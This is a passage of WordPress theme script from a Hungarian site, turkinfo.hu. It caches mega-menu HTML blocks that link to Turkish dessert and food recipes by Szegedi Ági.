rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 